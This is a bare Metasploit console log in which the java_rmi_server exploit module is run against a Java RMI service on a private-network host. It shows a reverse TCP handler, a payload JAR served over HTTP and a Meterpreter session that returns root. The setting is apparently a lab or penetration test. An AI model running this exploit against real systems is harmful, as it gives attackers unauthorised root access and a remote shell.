 [msf](Jobs:0 Agents:
0) exploit(multi/misc/java_rmi_server) >> exploit
[*] Started reverse TCP handler on 192.168.208.138:4444
[*] 192.168.208.140:1099 - Using URL: http://192.168.208.138:8080/SCwlg7uxJ5U3UJ
[*] 192.168.208.140:1099 - Server started.
[*] 192.168.208.140:1099 - Sending RMI Header...
[*] 192.168.208.140:1099 - Sending RMI Call...
[*] 192.168.208.140:1099 - Replied to request for payload JAR
[*] Sending stage (58829 bytes) to 192.168.208.140
[*] Meterpreter session 1 opened (192.168.208.138:4444 -> 192.168.208.140:42935) at 2023-12-01 13:46:53 +0000
(Meterpreter 1)(/) > getuid
Server username: root
(Meterpreter 1)(/) >